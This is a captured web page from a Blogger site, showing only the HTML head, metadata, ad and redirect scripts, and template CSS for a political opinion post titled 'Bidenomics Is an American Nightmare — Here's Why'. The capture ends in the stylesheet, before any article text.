

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html
body_size: 37134
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/6359005087949561539/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html' property='og:url'/>
<meta content='Bidenomics Is an American Nightmare — Here’s Why' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sN68BkSeeQSIMPcXIvF1rGNiNY48-Pam5wb5qhNxPAEtrLkqfSwDHcxXoE39qZzcLEwv8eVFbW4cI_S1Ftn1y-wzkbMJpHoMryBPJ-WbOJh9jkJtL69yc6rT_HVFiJJiLZ-rgnSHQFfcnx_J-uIsc75tFAvX_yL_hkOxhH3bZv-wxYhLN_=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Bidenomics Is an American Nightmare &#8212; Here&#8217;s Why - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Bidenomics Is an American Nightmare — Here’s Why' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2024/02/bidenomics-is-american-nightmare-heres.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Bidenomics Is an American Nightmare — Here’s Why' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/2024/02/Joe_Biden_Bidenomics_rally_Chicago.jpg' name='twitter:image'/>
<meta content='Bidenomics Is an American Nightmare — Here’s Why' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
